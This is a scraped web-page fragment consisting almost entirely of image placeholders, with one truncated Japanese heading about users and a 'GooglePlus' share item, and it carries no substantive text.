















**しているユーザ**



**•** GooglePlus

